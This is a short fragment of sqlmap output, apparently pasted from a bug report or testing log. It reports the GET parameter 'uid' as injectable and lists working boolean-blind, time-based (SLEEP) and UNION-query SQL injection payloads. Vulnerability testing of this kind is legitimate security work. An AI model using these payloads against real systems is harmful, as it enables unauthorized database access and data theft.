 GET parameter 'uid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 106 HTTP(s) requests:
---
Parameter: uid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uid=1' AND 3440=3440 AND 'Cuvf'='Cuvf

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: uid=1' AND SLEEP(5) AND 'KgHz'='KgHz

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: uid=-8747' UNION ALL SELECT NULL,CONCAT(0x71626a6b71,0x4d5773506473635a7558536a6b4c70647a486e565377476349507a52417861447157667a6d714a74,0x71717a6271),NULL,NULL,NULL-- cPGk
---